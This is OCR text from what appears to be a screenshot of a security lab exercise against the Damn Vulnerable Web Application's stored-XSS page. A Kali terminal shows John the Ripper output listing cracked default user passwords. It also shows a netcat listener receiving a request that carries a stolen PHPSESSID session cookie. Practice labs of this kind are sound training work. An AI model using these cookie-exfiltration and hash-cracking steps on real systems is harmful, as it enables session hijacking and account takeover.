 1 2 3 4
9:59
Screenshot_2022-08-12_09_
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Explo
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
Name: test
Message:
More info
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(kali㉿kali)-[~]
└─$ john --show --format=raw-md5 -- /home/kali/userpass.txt
admin:password
gordonb:abc123
1337:charley
pablo:letmein
smithy:password
5 password hashes cracked, 0 left
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 39964
GET /abc.php?output=%security=low;%20PHPSESSID=e6a1fc061917ef67d94bd7
b118cfd6dd HTTP/1.1
Host: 192.168.50.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 F
irefox/91.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.50.101/
┌──(kali㉿kali)-[~]
└─$